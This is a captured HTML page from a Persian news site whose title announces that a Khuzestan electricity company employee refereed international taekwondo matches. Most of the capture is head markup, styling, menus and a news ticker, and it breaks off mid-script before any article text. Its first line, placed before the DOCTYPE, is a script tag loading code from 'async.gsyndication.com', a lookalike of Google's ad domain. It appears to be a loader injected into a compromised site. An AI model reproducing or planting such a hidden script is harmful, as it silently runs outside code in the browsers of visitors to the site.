

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tafakorejavan.ir/?p=23613
body_size: 12525
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<title>قضاوت کارمند برق منطقه‌ای خوزستان در مسابقات بین المللی تکواندو - پایگاه خبری تفکر جوان</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tafakorejavan.ir/?p=23613" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="قضاوت کارمند برق منطقه‌ای خوزستان در مسابقات بین المللی تکواندو - پایگاه خبری تفکر جوان" />
	<meta property="og:description" content="با دعوت رسمی کنفدراسیون تکواندو آسیا ، اسماعیل اسفندیاری کارمند شرکت برق منطقه‌ای خوزستان در مسابقات بین المللی باشگاه‌های آسیا(پرزیدنت کاپ) و جام فجر قضاوت کرد. به گزارش روابط عمومی شرکت برق منطقه‌ای خوزستان، سی و سومین دوره مسابقات بین المللی جام فجر در گروه G1 و ششمین دوره مسابقات جام ریاست (WORLD TAEKWONDO PRESIDENT&#8217;S" />
	<meta property="og:url" content="https://tafakorejavan.ir/?p=23613" />
	<meta property="og:site_name" content="پایگاه خبری تفکر جوان" />
	<meta property="article:published_time" content="2024-03-06T11:26:14+00:00" />
	<meta property="article:modified_time" content="2024-03-06T17:33:36+00:00" />
	<meta property="og:image" content="https://tafakorejavan.ir/wp-content/uploads/2024/03/IMG-20240306-WA0005-scaled.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="592" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ادمین" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tafakorejavan.ir/?p=23613","url":"https://tafakorejavan.ir/?p=23613","name":"قضاوت کارمند برق منطقه‌ای خوزستان در مسابقات بین المللی تکواندو - پایگاه خبری تفکر جوان","isPartOf":{"@id":"https://tafakorejavan.ir/#website"},"primaryImageOfPage":{"@id":"https://tafakorejavan.ir/?p=23613#primaryimage"},"image":{"@id":"https://tafakorejavan.ir/?p=23613#primaryimage"},"thumbnailUrl":"https://tafakorejavan.ir/wp-content/uploads/2024/03/IMG-20240306-WA0005-scaled.jpg","datePublished":"2024-03-06T11:26:14+00:00","dateModified":"2024-03-06T17:33:36+00:00","author":{"@id":"https://tafakorejavan.ir/#/schema/person/14f0b89881e27295b73757cc20a2d924"},"breadcrumb":{"@id":"https://tafakorejavan.ir/?p=23613#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://tafakorejavan.ir/?p=23613"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tafakorejavan.ir/?p=23613#primaryimage","url":"https://tafakorejavan.ir/wp-content/uploads/2024/03/IMG-20240306-WA0005-scaled.jpg","contentUrl":"https://tafakorejavan.ir/wp-content/uploads/2024/03/IMG-20240306-WA0005-scaled.jpg","width":700,"height":592},{"@type":"BreadcrumbList","@id":"https://tafakorejavan.ir/?p=23613#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tafakorejavan.ir/"},{"@type":"ListItem","position":2,"name":"قضاوت کارمند برق منطقه‌ای خوزستان در مسابقات بین المللی تکواندو"}]},{"@type":"WebSite","@id":"https://tafakorejavan.ir/#website","url":"https://tafakorejavan.ir/","name":"پایگاه خبری تفکر جوان","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tafakorejavan.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://tafakorejavan.ir/#/schema/person/14f0b89881e27295b73757cc20a2d924","name":"ادمین","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tafakorejavan.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8537d22f10120d69a7a05c8f197c01e772fafa546af19b94b2dd5a63577cb011?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/8537d22f10120d69a7a05c8f197c01e772fafa546af19b94b2dd5a63577cb011?s=96&d=identicon&r=g","caption":"ادمین"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="پایگاه خبری تفکر جوان &raquo; قضاوت کارمند برق منطقه‌ای خوزستان در مسابقات بین المللی تکواندو خوراک دیدگاه‌ها" href="https://tafakorejavan.ir/?feed=rss2&#038;p=23613" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tafakorejavan.ir/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftafakorejavan.ir%2F%3Fp%3D23613" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tafakorejavan.ir/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ftafakorejavan.ir%2F%3Fp%3D23613&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stylecss-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='sanscss-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/fonts/sans.css' type='text/css' media='all' />
<link rel='stylesheet' id='orangecss-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/color/orange.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tafakorejavan.ir/wp-content/themes/tabankhabar/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tafakorejavan.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/jquery.min.js" id="jquerys-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/plugin.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/owl.carousel.js" id="owlcarousel-js"></script>
<link rel="https://api.w.org/" href="https://tafakorejavan.ir/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://tafakorejavan.ir/index.php?rest_route=/wp/v2/posts/23613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tafakorejavan.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tafakorejavan.ir/?p=23613' />
<link href="https://tafakorejavan.ir/wp-content/uploads/2026/01/photo_2026-01-04_09-34-46.jpg" rel="shortcut icon">

<meta property="og:image" content="https://tafakorejavan.ir/wp-content/uploads/2024/03/IMG-20240306-WA0005-1024x867.jpg" />
<!--[if IE]><script src="https://tafakorejavan.ir/wp-content/themes/tabankhabar/js/modernizr.js"></script><![endif]-->
<meta name="fontiran.com:license" content="JJQVH">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true"> 
<meta name="theme-color" content="#ff7416">
<link rel="pingback" href="https://tafakorejavan.ir/xmlrpc.php">
<link rel="icon" href="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tafakorejavan.ir/wp-content/uploads/2020/11/cropped-favicon-270x270.jpg" />
</head>
<body class="body">
<header class="header_wrapper" role="banner" itemscope="" itemtype="http://schema.org/WPHeader">





<div class="topheader">
<div class="container">

<div class="date"> امروز : جمعه, ۲۶ دی , ۱۴۰۴ 
</div>


<nav>
  <div class="menu-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d8%a8%d8%a7%d9%84%d8%a7" class="none"><li id="menu-item-25439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25439"><a href="https://tafakorejavan.ir/">خانه</a></li>
<li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://tafakorejavan.ir/?page_id=58">ارتباط با ما</a></li>
</ul></div>  </nav>



</div><!-- container -->

</div><!-- topheader -->
<div class="logo_wrapper">
<div class="container">


 <div class="logo">
   
      
   
                    <a href="https://tafakorejavan.ir">
	<img src="https://tafakorejavan.ir/wp-content/uploads/2026/01/header.png" alt="" title="پایگاه خبری تفکر جوان" />

</a>
                </div>
                <!-- logo -->
<div class="left_logo_wrapper">

		  </div> 
</div><!-- left_logo_wrapper -->








</div><!-- container -->

</div><!-- logo_wrapper -->







<nav class="categories">
<div class="containerh">
<div class="bodydeactive"></div>

<div class="navicon"><i class="icon-menu"></i></div>


<ul class="zetta-menu zm-response-switch zm-effect-slide-bottom">
<em class="headfix">
      
   
                    <a href="https://tafakorejavan.ir">
	<img src="https://tafakorejavan.ir/wp-content/uploads/2026/01/header.png" alt="" title="پایگاه خبری تفکر جوان" />

</a>
<i>x</i>
</em>
<span class="cat_menu">
<a title="پایگاه خبری تفکر جوان" href="https://tafakorejavan.ir">صفحه اصلی</a>

<a title="تماس با ما" href="https://tafakorejavan.ir/contactus/">تماس با ما</a>


<span>موضوعات</span>
</span>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-148"><a href="http://tafakorejavan.ir/">صفحه نخست</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://tafakorejavan.ir/?cat=46">بین الملل</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://tafakorejavan.ir/?cat=2">سیاسی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://tafakorejavan.ir/?cat=47">تحلیل ها</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://tafakorejavan.ir/?cat=4">اقتصادی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://tafakorejavan.ir/?cat=3">اجتماعی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://tafakorejavan.ir/?cat=48">هنر</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-144"><a href="https://tafakorejavan.ir/?cat=49">علمی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://tafakorejavan.ir/?cat=50">کتاب</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://tafakorejavan.ir/?cat=51">خواندنی ها</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://tafakorejavan.ir/?cat=32">ورزشی</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://tafakorejavan.ir/?cat=52">خودرو</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://tafakorejavan.ir/?page_id=58">ارتباط با ما</a><i class="icon-cheveron-down has-children-menu-item-icon"></i></li>
</ul>






 



</div><!-- nav -->
</nav><!-- categories -->



<div class="header_bottom">

<div class="container">


<div class="newsticker">
            <div id="tickform"></div>
        <script language="JavaScript" type="text/javascript">
        var max=0;
        function textlist(){
        max=textlist.arguments[0].length;
        for(i=0;i<max;i++)
        this[i]=textlist.arguments[0][i];
        }
        var pausecontent2=new Array();
        var pausecontent=new Array();
        var i=0;
        </script>
                    <div class="sidebar-latest">
                            <ul>
                            <script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="بازگشت هواپیمای اهواز &#8211; رشت به ‌دلیل نقص فنی" href="https://tafakorejavan.ir/?p=15540" rel="bookmark">';
pausecontent[ i ] = "بازگشت هواپیمای اهواز &#8211; رشت به ‌دلیل نقص فنی";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="موافقت با پرداخت خسارات سیل به بیش از چهار هزار متقاضی جدید در خوزستان" href="https://tafakorejavan.ir/?p=15537" rel="bookmark">';
pausecontent[ i ] = "موافقت با پرداخت خسارات سیل به بیش از چهار هزار متقاضی جدید در خوزستان";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="تعداد بیماران و فوتی‌های خوزستان ثابت مانده‌است" href="https://tafakorejavan.ir/?p=15534" rel="bookmark">';
pausecontent[ i ] = "تعداد بیماران و فوتی‌های خوزستان ثابت مانده‌است";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="بیمارستانهای ویژه کرونا در اهواز نیازمند تجهیزات لازم هستند" href="https://tafakorejavan.ir/?p=15531" rel="bookmark">';
pausecontent[ i ] = "بیمارستانهای ویژه کرونا در اهواز نیازمند تجهیزات لازم هستند";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="اعضای هیات مدیره خانه مطبوعات خوزستان انتخاب شدند" href="https://tafakorejavan.ir/?p=15528" rel="bookmark">';
pausecontent[ i ] = "اعضای هیات مدیره خانه مطبوعات خوزستان انتخاب شدند";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="به همت پایگاه مقاومت بسیج نفت و گاز مارون انجام شدتامین ۱۰۰۰ بسته معیشتی برای مجاوران کم برخوردار تاسیسات" href="https://tafakorejavan.ir/?p=15525" rel="bookmark">';
pausecontent[ i ] = "به همت پایگاه مقاومت بسیج نفت و گاز مارون انجام شدتامین ۱۰۰۰ بسته معیشتی برای مجاوران کم برخوردار تاسیسات";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="پیام تسلیت مدیر کل تأمین اجتماعی خوزستان بمناسبت سالروز شهادت امام جعفر صادق (ع)" href="https://tafakorejavan.ir/?p=15475" rel="bookmark">';
pausecontent[ i ] = "پیام تسلیت مدیر کل تأمین اجتماعی خوزستان بمناسبت سالروز شهادت امام جعفر صادق (ع)";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="پایان مشخصی برای «کرونا» نداریم" href="https://tafakorejavan.ir/?p=15468" rel="bookmark">';
pausecontent[ i ] = "پایان مشخصی برای «کرونا» نداریم";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="استفاده از باغ‌ویلاهای متخلف به عنوان نقاهتگاه بیماران کرونایی" href="https://tafakorejavan.ir/?p=15464" rel="bookmark">';
pausecontent[ i ] = "استفاده از باغ‌ویلاهای متخلف به عنوان نقاهتگاه بیماران کرونایی";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
pausecontent2[ i ] = '<li><a title="تجهیزات بومی‌سازی‌شده، بازاریابی و تجاری‌سازی شوند" href="https://tafakorejavan.ir/?p=25572" rel="bookmark">';
pausecontent[ i ] = "تجهیزات بومی‌سازی‌شده، بازاریابی و تجاری‌سازی شوند";
i++;
/*]]>*/
</script><script language="JavaScript" type="text/javascript">
